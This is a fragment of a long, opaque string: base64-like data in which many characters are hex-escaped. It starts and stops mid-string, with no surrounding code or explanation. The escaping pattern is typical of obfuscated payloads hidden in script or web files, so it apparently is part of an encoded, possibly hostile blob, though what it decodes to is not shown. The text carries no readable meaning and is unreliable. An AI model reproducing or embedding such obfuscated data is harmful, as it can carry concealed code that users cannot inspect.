x616rGTL\x619df\x63dv\x42h\x2b56d1w3\x2b6wVM1mkHjWKum\x61Wf\x41S\x62WjVR6V\x41L7Ri\x62LFHox7\x6378WojV0qX\x61Yg\x2bUitzG\x61ip3erl\x63us\x62SR4HeqXruY\x42wi\x62ZK\x2bOu36Kxy2XygnnOuTG/53u8hR7XExtg7XIFsk69EQuE8Gko\x43Jtzmwv5Z78v8DOHFoJY0rjyz\x62\x61sLrEo8FVeKIkJ\x416FphKxIn\x63\x41nk\x2bYg1yuZ4zJwWY7f\x2b\x41KXrXF109VHp\x43u\x41j6rwRULLjft\x62RN\x41sxdW/Of2qZ5mJq6\x2bez9wJjgHheszKjsysIswP8ZZq\x2bq8Hm3pmefVh5QxrJ1Lfh1N/wx\x2bzi0\x61Yvw4/ukeZZZ9\x61nIqud\x2bZ2IM\x41qjD\x63\x433D63\x62UmhGxQ0MvUsXYh2iqMv4Oo62PgKgvs6pZIu\x41QRwUR\x61yifXe9XSsm\x43j3T7lov3gvEWZqsjJXP0zMdx\x614Hf10Wrr5L\x42y3me\x61wu\x4344fj0t1k\x613hoK6Nxk\x61j4VPrYt370EfN7QSI8gvNrFOojD9\x41wJqlugiwntG/TeI\x2bwUzKd3p\x61hL\x41RvhXV5MlomzU4jSLgj8RpysUjnQUN9Zhdhfl\x42RDv\x2b7L\x41EOI55UdHm7G1\x43yP\x43K\x62\x62Hkf\x63gqj\x61\x2bxRWom60h7VLtmv\x2bSw\x61VEQmve43LL\x62h\x42rv1z74863\x42KPvPNVEpqRw\x63\x63WQ\x2bT\x42olHWm/rJ6mY\x2b\x2bGWz\x61gtjWn8id\x610\x41HVrpNGO8YO\x63d\x41\x42LYO5D0XZ/oyylOZXNuthOHEX\x2bFUolO\x610EtrfOotl0\x43HO\x42o\x63pVTdPz8qiRkjv2RWq5lI0ZZ0\x63OrNqI\x42D\x2b2V\x628Q7fvvmms9vQ34N9pLor738ksPp\x43Kj\x610xp1Us\x42SHi2PDmV4OpNhOqehr1oE\x42NHH4MzYh\x63d\x414\x41JFxsImwELIk5GWYP/oQDM\x43q\x2bpF\x43E8s\x62Ss\x6320W2ejvh4xy\x622ss\x41WPq\x62XS7Lo2pK50gHoje\x41R8ErQuXYDkO0KDx5z\x63jLkOo6m\x42Z9pZ7egh\x43rJk7ZvkLDSOYF0L9z6EJfDklgzuiwjv\x62JK6dPu2u\x63pMyL3VS\x61JIWtj\x63HHL\x429G\x62KEQQ03Fe\x61\x41I37s51\x620UWU\x41rSpF\x62Tg\x42S/LLdIsRpFNIZvmlqrpKHXsr\x41PHe4qRp821GhdWRTDm5y\x42Nqzon9X/lr6v5uyqUjpeNK0\x63\x62u\x2bD\x2bN1xHKO\x410\x43HLsyfk7gv\x43HpoGnPVwSv\x42FEo9viwjre5MJjiGgdv7O\x61\x619oeSlp3\x612Y\x41Q\x43Q/W7uyY81fGtZrxy3Gt/UFHeR1YNOjOj\x62u10ldsz\x41SDv\x623QDkGwr\x62D5dLu2X8e0uDswi\x42Pppwq\x62QO\x2bNrH7UXJZnl2dTGG9WPxhxS3qdJW\x62kR\x42kxo8ur8EZPiGxJZ8qQWvGuyzV4lpIYFNg\x42ZzVpgf\x2bZ\x61FKlzSeESVz\x62nVM0RYM\x2bEk3Ewp\x43dgjL2\x634d\x62ek8u5Fv7k2dQWdgt4X64d\x61Mv2\x6310YxjH2wohf\x41IX\x62\x622\x61\x43tEEsKFNlPGKmfrwOYIvlpFNOWHl\x63RUYKY9JViGDis/\x418e\x41\x41e6YfjySMfoSvul\x2b\x61NFvIS\x43ltDo/ft\x2bSk\x417\x42t\x41\x6309yX\x62x\x41EXUh7qtOF7h9gNpOj\x2bQEMrxXeuorPoqYKmhYs6\x42KjJ9mY1hitGXVmd\x43lLRhVh\x63E5\x2b929rDwVo\x423N\x6307G3yZUt1ivsSzi\x61kt\x63uFV3/eh\x42zf/WZZRD/2v\x2b\x43dz0\x63rJf/Hfuw\x2bd2\x63Rh\x61u7NR\x4122\x62WWq3o0v84siX4\x61Q9zfHGrxnFt5DYTs/q3dLSG\x42sT8wMzgr\x62t8FXnvYuOtvRskR\x62dO\x63Jj\x618\x622rPZtv\x63P7r7EIUyF419E\x62MuSe\x61\x2bZ5xf8Otn5SqdEg9\x41EZ\x61NlqXl8\x611EhsgnEU/NrX1OwI\x63viy\x42QW8WPKv2817\x61slO6TS\x432\x63vsOks4Pr\x612lu5\x61nrqT3m7Uqs\x63\x62nXqspo7NP9JMPdVD5l\x43\x63\x41E\x621G929y0D9iRrFwTnNxXXj81f8lD5Ww5\x63Y0\x63ztTvLK4WHoR\x61XfQQ7INqsR3\x42oQNWN4\x63e\x62127mIkWv/7woF\x2bgdGw24RJw\x63Jf591RQLGfIz\x61om4xV61\x63pP5QOR7Vs\x41DhS36\x62ikpfgG\x61P24ejNRXjU92ptyq8fOf3Uf4o6M1HS\x2bqrhvesjLPfhKDqM\x41zYXG9OtU3\x62vNVT3r\x2bkXlrNF7DUEGnnREL\x63e3sX9s\x41xrwmH\x43\x2bW8k5qG5SlPUgKHDRjMELQLLyyDf07\x63Ztq\x42yQe\x633\x2bE\x42ZkQOMf08tgXyz7hmuLh\x42isSZEyrupjEvZ8t5j1gwSl1lEsp9ei\x630g0DDeL8ogfg\x62u\x2b\x411\x62\x43kU9Gi\x2bK\x42xqu1u\x43URKLr1rmF/D5R2hMTvLNzrUen1Xk\x63EW\x633xfZ9EX5R\x41fNNN5s9gYmXd/vsQpPS5\x62e/5\x63giTY\x61K\x2b\x2bMStv70JEFJHu4PWwNn\x62SSJ1X65n9\x42PMe9\x43DNrTVf\x42nO0\x42mP5K\x2b\x61\x41\x61\x2bDy1L8Rq89J9Z\x63OSPOI\x61\x43ys9iQVFRPPiiVuM\x43\x42viR\x43ZjihutFO\x63\x62KL0lS7di\x43u088S\x42R4\x43VyQM\x2bevUXGTq\x42\x2bS869N\x42\x2bHkU3Um/y\x62q7Yv4sYQ/zJLzTlrmTxwf2FY\x41p\x62R6xP9\x41Jur\x63mWRxm0Lo\x43XE3p\x63t\x41iMEzE6ndt\x2b\x41oiLWYZL\x43WoH\x43m\x2bDgv3RX0kNy\x43/w9W\x2bW5vWPX\x63rRJ7XTvd\x43nkn\x61\x2b7UilohL\x41QD9K\x2bWVzL\x41x8Kz1lX8o3\x2bqXq0vpRRj/GpwN1eq\x62\x41DOR4wX4JPr5LjI6qj0LRXG\x62LX7\x63MRUyMVeLKp5j/RF2i\x4395sukkMkMkS3LOf7Lp5f2v9PXuMdZtS4MUZudzn5XnG5x6O\x61uwsqUyZ\x61LVLn393v3WLhlt9\x43\x41U\x62l2gy\x2b01T\x61Je\x42Lu4gd\x4189\x42g9hVj\x62lkxOt\x62uXKTe\x63\x413soZ4Se35k\x2bZQxYrRPTksfmOMt/ufgS702hgWX\x42s8\x41n\x2bXUl\x42Uih9dz5\x436QmS\x63qleoS\x61Ez/ZDLnZWppTEsVz3gjo63Di9QU1iiZd4YxUZzOVzT430G\x61klfn64\x41\x63jqev20v4uq709MErLrWVLSVs7kpMVdV9xjrHUStVNxqGnQ\x61O\x43X3gZ\x61ON0rxD\x2bpPmpuu\x635\x62\x2bFvp258jVlnvYwxuTRvsqMo2zQf\x2buV/nx\x2bzIQvZkgd\x2bgw\x43q\x63pZ5gL\x62Uu46vH\x430L5yT1sm\x63Wzu/0Rh1\x2b\x63OuOqz\x2bgwkqxIRn67p1\x62PZpL\x43R/m\x42XFQv\x63nGNdl89Zz3DyXIElx\x43qdElOrq70fDoFI\x43HkvVuJ\x63N\x62vLvUQHruh\x41s5YFogTfhgo\x42JrOgstzxxU9P\x41uFhf\x62PvDXIm\x62TjZy244s2\x41vXo\x413\x62kpUeMY7gO3NK2HkhN4\x41Wndrvkx/Y4\x41JHVxX8ezeu\x2bnP0j8\x61\x63GunP83J1\x43MNIx75YwlTr1\x610/FYVGMLJG26\x61gV8R\x2bpmV8hI\x61mIwfE7NuKV1FE7sM\x63v\x63L\x42NZhuukonyMRE0OH\x61kK3yZnKm/0fpgTE9phVYRG6FPRn5//dzuy67RGZ\x417\x43NvXJeXgtGH\x624eS6\x61SVvetK7WGxsZ5xOf1GG\x61wzFrusRFGDIIuJfg7o\x627K/hgK\x2bly6i9Nh\x42i5rxkhYDh1EkiyOtXitK7\x63yz0voR/\x63No3nEG6tWE\x61hKoV49EZudQoZyt\x616\x63Ywn8sneEHVhgHWthglsruXh0\x61VD0uG\x41xlZ2NVMk0/9PWSXX\x41G7XJJPrLr\x61xg1pjXYn9Wu\x43r1Yo720GJrrGl52I2\x618jq\x41Q\x61F\x62N\x63t66e\x62\x43fu\x42mrM6Ys8neuMgYqhqrH68\x62p\x434ziSwwoZ/776\x41pOVX/\x2bgRGjifI\x627Xiv\x6101VnL\x41tpx2\x42\x619Kuu\x63oHLLq9nIj\x62tMOR\x62x\x63\x61OkU7t2oV\x41FX\x43V9otxu1Q\x62U6Qzm\x411\x616t0P1p\x61PxVPi0XupUR\x62KEsF1L41o\x42XVzg\x42ILD6LxiUHl19IuTyjhkk4n\x61d9\x2bRQjhWoHmgFxqpvdW\x43Qn4j\x41E7Ypj\x43sfN2K\x62D3kR5\x42\x62\x6126sLOOR1\x2bp\x43\x42HeUvY6\x42ZR\x636gyP0Iv/EOrnWJ14xmEZxS\x628\x41P6j\x62LF\x616ELgXZlWUp\x2bFKhxUt\x631pkjOlwIYek0vp\x43r09Qlk\x627\x41QeIdH9UUV7g\x41YXTOo\x43o\x43Wr3W\x61RuKS\x63/zeMfy\x2b1RKJ8\x62\x61tqhzgszSEInPhP\x62snmR8\x43\x61wPpY\x43i\x42\x43DxIIqKLNdejfVjw/OQUD\x63ORrz3f2\x426te7rT\x636EtTHs\x62fk6Zh6testsoxqQN/PNhQo8\x63e\x63\x42\x2bi\x62p9Nj8nOEHweoRh\x61LD\x2b83EgermdmerdLKrL0q4U\x429i9\x2b3\x630Lz4/J\x61O73K7o60Kh8uPN02UlSTjirO1ZnRKL5IKUjVIVsGirXgmduIe/2\x42gV\x61EjWf\x63tj\x43tJ52Vr5k\x2bXXTz1T\x42rWXVDNNtpzNF\x2b\x63i\x63n6\x42UU\x2bM\x41PYPfiFFZsk5sXj4XJNyGw3W\x2b2vozDEQE3tWRpjmsYs\x62Nt0\x2b1qnrdR6h/\x41G7mplmtS9\x41r\x62h9wQM9VIKGFw\x61iSfnTtL91MH\x63/\x2b\x62f1FGzLL/zdUjtYKVORsNk1oq2xLpF8x\x42\x421MerR9xOhmH\x627p1i0Eh\x6195uR\x63DYXixXYO99NNX\x63RY8Mzs\x42l\x41uHWMWMy\x41QzwYOM/0xkmi92f\x63\x422In4FnmrNGn\x63f9\x2bwSLZq\x62OjEwtkdHIEMWWdsLDkW96rv8yf\x61teUkRdJ\x63M\x411\x62289g\x61W9LQ61rLVW\x63qhSNQXWlOdSWM2Zdm3471RznM82/flZSJipNh\x2bwy6xJ\x62/9U31L4\x63l358ltMpUz0Ye1/g1M\x42\x42Fl\x41XfFR1MHITrtQMJ\x627vWudyJlkZ0P9wF5Mk38DOW2LX5efh8I\x43F4\x43FDu8NV\x41e1fFo4IDn\x43JvHnR6i\x2byJqZd54v1yjhYf\x41kLN9x\x61MFzhp\x2b6pYz5Ku0Z/pV\x62/sFt6Nty\x63nT\x43EpeP/QgMh1gd7FwvYrKMOnFqozH5i7oWr33pl2vvwgf\x63\x42tHGrPkpED9fNZg9Q21goiMVW0TmzZo8s\x425vIwpJ7hx\x42\x2bxv\x2b633TyJJ7\x43qhz\x2bSlG7SYlxm5vjxsffm\x41vLhF0VKV\x421oHYEhlpDkgG\x62U9Ry\x63iHSkeVzq5\x41fHMOeWYKykuriV0Wx8go4YZr\x43hkmDEwKUdetr14fUnwE/wNv\x61huGGW\x2bheqj32Tql\x62KLf76jwYooXvnd2\x42\x63hnY6\x61z\x6146yRpGkSsmY9nd\x42jOfDS\x2b5FJ9FRdzGKx\x62DKNzoVh9PVvx3I3RpGJ3eSPlh9mKDtd3j1LmSIESjyQztI9ihV3JTII\x62XPU6\x42zqU1V\x614H288yqy\x42wRqest5\x41\x41ntRT\x61wd2oHNYfqxf7i9JmTO70K999Yr\x2bd0ih19HJ9/LsKJt2l3\x61p1\x62o8GM\x4189sXyrdS3DpY6NMe\x62W9YESX\x41j\x62ZH\x430Jhelwk\x42oQMe\x42veg5uNEyUR1dS\x432J\x2b8I4jQypzh3f0Lf4PQ\x41G\x63Vu86UwXOVH\x62eO0gyjzyJqziyzxmNZ4/u\x41\x41SjRRJ7\x63fXXUre\x43t0Z\x63Hn0qtrj\x62W/d9TnFG6\x618N\x432Ry5X9Sx3MnpwJ\x63oHSw\x63JOqvRJVHyyGo44hgu\x61Uhr38ioux3/u6Vf2ddeo\x62H\x63MJ3\x2bmQO\x42Jr10xKKnZK\x2b\x2bj0G0IseskjHeKo8gMYRDuiXesJ\x42iqSGq\x61e9SNkzIEr8oPMRSP\x63gU4D4kSZilQroe\x61S\x62rWm\x424Z\x62wojDl\x43S\x63io\x411\x639v\x433sFNZdOFsrhVeLmowwIWJmx\x63FP1q/MQ13TeXrmzleIV\x43\x62j8EWrLRR2k\x41OE4yWODDryOLlzG0TZFpQ9y84\x43nv2ng\x41e5hVTPIFzoGjys2Jq0jnvpZvuT3u892rdtpkVZFre5iOStH6sPnjp6Zr5HjH05kSOd\x2b6yIp1ixUotVuZuvTk85Hz9uVkOdd\x2b53RUq25G\x61/Vyts0vhWn08yRO9Kf\x42U79F\x62Z\x42kd\x43korqnEwUN/\x41UK\x61M4\x423eNwYZq\x625\x636WfwM3zmKehK0\x411U1kJVJ4m\x425\x41wVQt5wDttiDqNW08Wj8\x62SE/PVDf24\x62\x41DDLy6xnPyzEWKpq\x63FNq72Mwdz2XpMlrgmojsrMiMdR\x63izJ8K\x2bQJQJWjuKU4i34Gftg49D3EOm3WU54nejFEuY5Nt/lDjr93Lmtokgl5\x43D\x63UK0Qzq\x61Xe2v\x62\x43OJV0\x62Li7GnvYg5LuhLUWhvzmr\x62v8zirS\x412JN868890KQ8g588FyrVZynRZsXKp11t6T8L\x628eOUJ\x62t/\x619JhkwitP\x2bs\x2bdkFtF\x63\x43\x43O81\x42QteplUyX6\x63K4N2OmUzl9P5t4Ny0M\x629FHi8x\x63\x63T6Ws6G1mGtRXGV\x2bOtFTflO3U5Qg0\x63RWH\x61\x43DTxjK\x62YfVIO\x61VQWVLxoEYd/\x42y\x63xlTs0X\x42oKy1X2pJ\x62lQH\x42Ov04y8\x61S\x43N\x43Nh1V7p\x627\x61\x62hJRk7mF\x4382Qz4OwxFOhy4V\x43un\x4208\x42RyEw579d2W0Vxui1I3\x61fspX2JxLr\x61JwMlPgXuVEv\x42\x43\x2bjz5DZPRNDsVG5o\x43ngnl/hn3PR0DUYqTw6uS\x415i2ldYySdGQ5\x43sSHtrnhSGQgKPNVViYQeo7sPZE\x6317xQxJJ6T\x2boXON\x63iQR\x61Se\x2boGiOTYT\x43nHTMroshwJYurgpgv9ElMI1ql\x41yJ\x62jf9hy59Q3pn3Y\x63iXosWj\x61\x42M\x42Uuo3/8HlX2/z\x2bSgIlw\x428ML\x4226667qv/W4\x2bRv\x42\x61\x2bKs\x42t8swvj8iv\x62\x2bh7YQYFl5Kh/OmeZR\x42L4rK\x41x254RFm\x2bRzp861ZZfM0N3GME6\x43g8Go\x63Dw8tHVOY/k03\x2b\x43Wsuk/nD\x42vHp5l77t39kkTs\x43\x62zqNM4IlYf\x43U\x2bhf3\x61ZtWuj3w2\x43KqE\x63IzMgnkjP9hn/\x43\x42wXUskNf8HI4xZGEf9\x42y/ZY/1vEujr/\x43D\x42zwQdwn/58\x43X/\x2bPQs43ulz4ldR3\x2btfKO3Ntr/2\x61NdnnIsLGN\x41VDHzHGP/sHeuj35RermLV/Do3WyfSe\x62pvp4\x63nnmqsNKsJ\x62X7HUYvN8QVot9/xfO\x42IZ2moI4JkyLIuw\x42X8/zs46\x41E//uL2WtSf8KVdu\x61jmv/T2KeLyY584PPow\x2b8z415NO/XEqDe/hvVL1HF\x42wD36n/o\x41l\x4149oY5Yo\x61DN\x2b1\x2b/t54MwR2uX3FrMUVIQWOqgIu3k1hEmhWwd7Sk3I7ufJdUE3wtW5SdnGDRO2\x2b8Pi3yK4y0UmW\x2b3VqLiDUNPXDULeTwrSNXXkhfk\x41UQhVdThUt\x2bvgYpd9QsIp5wOjQ/23PE\x42r\x62y/HvH0irGiKdZovLgN/k/2XR26\x63SSR3jt\x2b1foZPm\x430eJ7t8X44ukL\x63kyNmTgTds4\x63Ky53izz2n0zPG\x623xukWiI\x63oYN\x61\x2b\x2bG9KfPq\x41SWm9TlIhK\x4177d7XoiFOR\x2bGEku\x426zWt5l3TQgP46p\x632iQoLVVT8Wwm\x2bVU\x61L\x61yGlNz4pFNoRDjHkO1D\x42J7pXeKt\x61I3\x62w\x62JXje\x43FJz4Kl\x41r\x2bs\x41E6s1\x2b4\x42Uq1pPr\x43TQ\x63Hqr6WOMD1RrWZk/ERy\x61Mjt\x2bjpds70eo2Y\x41dQeh\x62s\x43FGjlht1I8p\x42ye05F\x415FukZy\x42QpqIGm8kPj2gTjUzz\x61KTiyT8UXME9FNPn4dj4\x61m7f3yr2\x63DY\x42t\x2bQ3kFQX7RU3PiJnvl\x623M0OSPERKu8v4Iw\x63MYHrm\x42OZ0nf/1FhP9ok5n2FJsu\x63iQuN\x2bdlz\x2bJkndvE6ulyLwHk\x62x\x2bTt\x62/I\x62XFYhlnlP2w\x63sPi3Zvov\x623qFTZdiPwJVLHg\x632ofvd4e\x2bwf8urpq\x2bq2NHL3N4mp17\x63R2\x61EJfEWNOxkq4yd7VvruxfmXg\x634DtEXW\x63qo\x42\x2b8v\x41f6R\x2btP5e\x2b\x2bpt\x63\x43\x61KzkPGGU\x2b8n2mvFXEtuZPHJl6Q\x61Pl1MLZ3\x61F\x612SEPq\x423qq3XS2Phh\x62P/PS\x41Ltt30\x62T8qkv3r\x42z\x61P\x62qWkPXlQ8i\x41U\x41KT\x426tl\x63z\x61x4eyLUJLkmW\x62s3d0f\x2bVvm\x62hn8t\x62PHOpu6fNUNV2y\x61hYmOe3Rqq0q\x42gDqK9o9sowmfjtV5t\x62WV7olu\x2br8pJNje22umRkU\x422SpkY6Ig8o/oPW\x2bWMVK\x621dqhTrPVqz7qf93zDSxviZtY2u6rnXdRRUY38Nd3\x43Tf\x63Uo2j7\x2b\x2bP\x63\x61X17H3Z\x61HtV\x61txeO\x42Q/VW/n\x61GVmPGD\x614e8N1POWhrV\x42UPJDznpw36\x617\x42MdNE\x627e8\x41th8ll\x42rWzv3wR6hV0\x2bNmXQDz4jx7FUHKvNuhIGDSro1hE5KfDEoK5WDiuQyV\x61U7RDS2N9ZjyXsy6er\x62r1J95f\x62IVq0xULEUdHXGR\x631IfX2uYOxI\x63rRqyn1mD0Ew0ZxzQI\x621\x62\x61\x615GIsiOPSX1oy8\x43UK6vnV3N5X\x2bWeDiM853qpZGpO\x2bFIMlJfRoiGWEDlFwZGkey0\x43wEDvhlmXXNxs\x43HTK1\x62tZ9YrIVQWHOpsY20HXrN\x61WNwNFnN\x62JIthUgd/EjymvRsj57f\x41\x61dILk\x638TLErYGisLvuKxkGUSud\x42\x61MN4nuYuYvULP\x63ZG65E\x61\x2bvKN/9LT061\x43s0zeXq3DsKyd\x62P8n3xy\x43EG/VLFk9\x2bX7\x635\x41wr0Wz5\x62pKFEpXZ3QQ\x63rmuVnTihneU4SuOK3Ll\x63OOvX\x62nuLs\x61kE5SkoYtJ\x41YpFMqsJrWzZ7\x41\x61dlL8\x415sloqrz7hlW\x62Z\x2b0RWZvRf6g3NlZLrk2ovUVfMYoS9GxQ5gNTtnIQPdOKqTQlI3SSK0/m17VLnl\x61T43HhR\x623HfU1i\x61SuL\x61\x622RYzYr\x41\x410P\x433\x61Vq\x62Yrjsu9FkUoDJpiGVwMIW5Rwg\x41yHMwShqV4JdLu/pnF\x61\x418F\x43\x63RldTzse7KyYr1\x61fGf0e0IsS7dMG8l4h\x41dQNOLMpLtke/JqGT6T\x4317N/P\x2bh2jjidFtIN\x61NodHS5kKWz\x62THNFiHIqrxilku\x63VVt/zOj6xDQF\x61Q\x62wmZsL7onGfmh9W6g\x41mZWfRq\x632IFvFXZ99\x63UZOfQOWQtntYUVW3nnro61zwk5\x4223ENM87\x62x4j0O\x62f\x435rdUvnHl\x2b5\x62J\x2bVv9\x2b3PO\x41g4de0GpN\x612JJT\x41G60lxY7dNYV827E6gVnNVhftkM86\x42KT05x\x43jM1L486p9zLLqoZGl20orvGr1jLZ\x61wgSk5wqSZ3Zmf\x43jHU\x42XF5VNo\x43\x2bDMh49NQW\x2b4i76ex\x63kDE6gHdT5nzvg9\x42g\x41G\x42fYxvgVZnUl\x6389VrErPgXp\x63x4eNkDwHRUIJoeizO\x62Th9dgHyRYSt3QHqMmQKzUJ/X\x61tY\x62/\x63l1rKZumvme0\x417TSWKtZzK84NKVH3\x61D4T\x2b47k3\x61Oy3wz\x61Ote\x62\x61NzgT2vSq1U6Zp7O6Xzu/2\x61h3Xt3ZMDYQPPuWq2zqXkuL4ih/YONDZfzNYV/d/0m\x2bns5LLgD\x62OvMOHRfIx6w\x43\x4361yyqoPDs0qWZ0trTeOpnrWWe/\x621s8xfkq\x41hJXJ\x627jRLVWhezeliHn2z\x61/ml66xTRlLi2WMpRE4geS57KVWz8rsGXM2S9w6Pl1P2/vgeZ\x630\x62QKinDiXUSvmH4klLFG7uNH\x61Gq6Dm9wIg\x6145xYR10Xto8txFIewFop6gO\x43O\x413SIr\x62\x62qopNte\x2b\x41\x411t\x42TKGr/tNwhowZ\x62u1RtDz\x62\x63lZ19nnPFKpy4w2vhYxXoHIErXYp\x42Hjf7/fXPPW5Zdei7V44pi6KYZZIp5pPFfo\x4192VHU0runNv5wrV6LSX\x63ioSKu4\x42\x43EfX\x617F5Qx8IFx6LuVHxpQoF/vznHrDx\x63eMxiKDSEIY\x2bmjYxmut6stH7i2yZVyvZh\x62h\x62Fo3TxKnEK6H92oj\x629S5gN0MU28Etn4g61EELyY2O\x42\x2bItxNLE\x61f\x43v1\x61twTjoPQ\x62MX\x626mmmWjRour2nR2Z0X1OP5mJJ\x61\x62\x41LlUxNnN47yGQN9OWMUrLh2g1OF\x62e53mF\x63xiYEM1v3zgEL\x4307j5jUITLx\x2bUZ/I\x41vGp6\x41no6EUe2xXKOXrwr9W1h7H9q\x43\x41\x63QkVy20wru\x63K9L1sTqzzT57lkK\x2bqmhupY4JT1/h\x41MfK5OtL/\x61F\x43L\x42UqmefU\x42ZVe\x620\x63\x62Ri9JI8VLF\x62OgR\x41gxOVFHPVN9eRy\x61kPJ9RIXKS0uWilZi\x41PSPPEFYsWLK6\x63VfqWJW\x61lLph9Fq8Fed\x42gFJ6WeOjh2dzR8M8U9ji\x61xEIoNI35Klun\x427g\x63VPdSr4ZXNn\x61\x63qylQXmQ\x41\x2b3/j\x2bI7I\x43YdMjjLLpGjqPVwUv\x41HUjyZv\x62\x42Tv\x62lwjQ9VZ\x61iUvvdM2\x61TY3QOzqWi6drWTKnXfE\x43lVPmu1l\x41u\x42dx77Llr2z\x43PnQ/GlRZo6hYin\x2bNjTtp8rxXqu5N6GOty\x61\x43uDQML4iyZSTHFU7weeR4W1wiT294Ix\x62r\x61zj7tZZPjtp4PtjWF\x61oivklk87hTtMeHj36U\x42WdP\x41s195/\x2b5zQpTO\x63i5orfj\x41hIJDfz\x61Yh7wHEKiUWk1WW\x61Pwf\x41j3YEI0NOF\x42oHmrG\x63j\x61sGdJ5Wm\x41tgqmPyE9MuUzJJHoVUU\x43jjjsE0YHtltvhm2/Et8\x2bXE\x42\x61gkqDl3SnSISJi2QYGx1tp7\x63HONHr2iKi\x62pM0yWG1p\x61z8\x61Z9K7\x42KtjMF3Xd\x62R8iWn0VV\x42IkrGr\x63eW\x42MRWdsfv6dRk9N\x62Tyd\x43yrDOITI\x61558\x43Uve/WFE8i2ngYvqF5ExUrhVJ\x619S1jFnXxjKlZ8uYFvogHj2tN\x2bNdPdj1Eo62M\x629v2pZV\x43OG\x2bnJT\x611Ne0K7oV\x42FUQwVm7Tt7\x2b1\x43\x61ZXM\x42JJtQR8w0lMgYrZnM\x61iNWtQfg7miMpXxZR\x41lP3\x2bxzkHdd4rqV\x2bMz09ThgYsOpok1I7PlL2JjGlMXOdtGf82i1rrmuuI\x42FL\x61VsdO4Mq6Hj5WfNH4DZ\x61\x427O9Jf1TNZFUu52X\x61h\x61oWG2x2Q7U2T\x631zngP\x2bNf/3jGM\x2bKpjJl\x62/h8W6\x42vjV9DdiN1rg\x421dUp8fO/\x43NkYhKk8Zi/0\x61q3j\x42ztxsT4LKjnJuz7fQhkudWqlI5\x42TV6\x61iMQt00zyz\x42op3F11JQ3xk2Ot\x42WEzxGDP\x62RmNXLH\x42W\x41/F/\x2brx4168le5RronzGVEd\x41\x2bQtZs\x2bq\x62pRqsO\x41NuvIrFSsZZJ/lSUPuVdUE\x62kR6ZH2fY82\x62KddnIZUTdvtoG\x42mMlthxw/\x63l3d4R5d1szxL\x43Tz\x2bj\x2bQXlr/n3P4pj\x61\x63RQ/721\x2b\x63mgS6HPt2mdM57efrJ\x2by\x43e6\x42NHEWPKFQMo\x410dn99m6qpy6SR8QWh5MUYTQhmZmvLk4pFK8JVfkenIepkd\x43o80TMLtl5x3HuPG\x6180y66s0DuvSqJgR\x2bxsMRSQ5so1HtPgX\x62lMi1iWqINTzzv0tsqXH6Iislf7js8u\x43M0SYPpzSoohjSM9o6eeImoR7XDtU\x438e6\x61g/gz165k/\x63rO7X\x2b\x63qSWHpxSm\x43x0YS7OH\x41\x2b3J8InLtvPJNivMIWe\x43u\x61u\x41gwMXWqPNzW\x62K\x62TpML5smKSX62kI9Q7RO\x63OIkYrZMtdH5JdsoVNnQ1\x626Q\x43qr8w\x41NVD0fi0i4ojgqHXXEUrpzDY8e\x43Lw5mYdw\x41sNozwh\x2b8GsPWVWsTiN\x61\x2bwFWvGKID2ovGNUt\x2b2VxjRVE\x62r/\x41\x42MT/M\x61\x41g\x2bWXP2qHH\x41f5VK\x42QDsx\x61S1r4WV\x41ET5V\x6196D6khYPQtUpinDozdzKPGjRxTtkF\x2bJw0xZW\x41rUMFVkWwzfUNI5R\x426LOY\x61tTWdQjQQe\x42yvpX\x61VT5o5kiifueZ6wm781FN\x41tGG\x2bT\x41TnDryXjUmKfpLko3r7G1VeTXwHrD\x62zk/sHyODWzrqhOgJR\x43uRt\x633lnNKu\x632LDNFm5pYp\x418SooHW2m7\x63k\x42ZiWeFKXwJ0Zu/\x62WZlwprD\x62QXO6iy8eVg\x41pv\x62GiXHY9\x61ItNfSOxP9sQ1kFwplwV6GMfWZ4O3wwVfd3Gtr\x63ph3yozihfQ9VTUhE\x41XoJ/\x41fQvRH\x63vt0fh7uwdV\x61NWsUZOhX81f\x61uEThi\x621ni9x\x41D5kS5eyFwVssue\x416Z1X\x42\x62\x62Pd\x622\x43K\x4380dJuxw\x621j\x423M\x61TZ4\x43UzXlqq5L\x423v/VVgH2\x62XPi5MVpRSszSi9iRyWuqp3\x43t05nu\x6170gV5t3ONj3L0Z\x2bTIQ6jxrK6eWOuDXS1vzD8sqmYX6D\x43Yg\x2bR\x61s\x61Hq\x2bD\x42I3I41kVX009Snk5\x61f2RQylDNzHeM\x4351uEmK9\x43TQ1Q/qMVzL4\x43z\x61Wi\x2b\x42FY3domZ\x41VrdFy\x62J40r3KuH\x63nrtqF\x6150h4gWKHOIFE8UWKorkzd/S3\x63\x2brOFlpUMDtF77j\x43MpRNUv\x2bwqPT\x61zk\x61gr\x61\x426qt\x61S7\x42ieR\x62E3XKX6N\x62lR\x42qvo0f\x42jRJsKiZIfJI0Gdpie2D\x62Vu106WW\x2bIY6L4\x43I6RM\x63\x62GW3jGY0dIUydyi/\x63\x41r3pu\x41TPEe\x63\x43VpoHi6S7Z\x2bQ\x42\x62yIqugvNnTs6g5E\x62SoxXtPie7\x2bVWg\x41Ysl0\x62rLv2ix7vhsN\x62PYEwZ\x61UD0IiFZqi2VSLJ\x43Vzm36\x63zVrd752iHg7osKY\x2b076\x2bu1fpJl\x63njOS418IlhokR\x41Jn\x63rSzMWEM\x41J3Vqfe6OdqJzr05HfEKStG1OYKg\x62XUsygyrIJz\x43OE23RpjMPvXv\x42\x62edZ2Yh9Nkg8Xz885UHJQ8rrYE0\x2bSvNnSF\x2bxt3JJ6It6UgR\x63u\x62LfrpW/e5OL2lu4W2KWTF6OtIqMszqz\x62UwMYY71n5dE\x61vi8\x43uIT\x41U2f\x63P9Z7VH\x41TgD159h3XkF\x63\x2bxEUZT6zLsh\x63Nsh9oFG32xLl5oMj6Ll\x41f0S2K\x43eRq9TkxWzny\x422vG0Dl2vuygj\x2bFJ\x630\x41Hdp/\x2b370k3zIo7xpKfklUVLMGn6LVowROEe5QzrlqEJdv009Z53Yp\x62Nz\x41\x2bW/4kE6kM\x41R1/tzSE8Tqdx\x632hNqUPO0YTpp\x62ZIWlVDfk\x42fslW7XSJw6/TsXiK\x42m6jFlG9e\x43G\x43wunnK\x62D9xKi3XD\x42n0uiG\x41uqW/uS1W6viohr\x63PuN4h\x61j56\x625QTrxNt2SFk\x43i0peMUxzJ2\x422mK\x6226RNWtj\x42eE\x41\x41\x2bXwD\x41derMVW\x63rYs\x63D\x63zGNI\x62\x42k\x43\x42MqUsr2p1\x62r0qMhNuDwu28wmT\x2b70wtg23tXfdQz\x2bjV\x61llqrd\x61V3h/kUpsLyv2LpK1W8u96\x61mhVeRJL7\x439TGJk14\x63zEwfjsEKD\x61PL8t\x42uWUQh\x635npINxvPW8RMrDD0\x61K19x0iljiiRtVd\x43YrsmeGsiL\x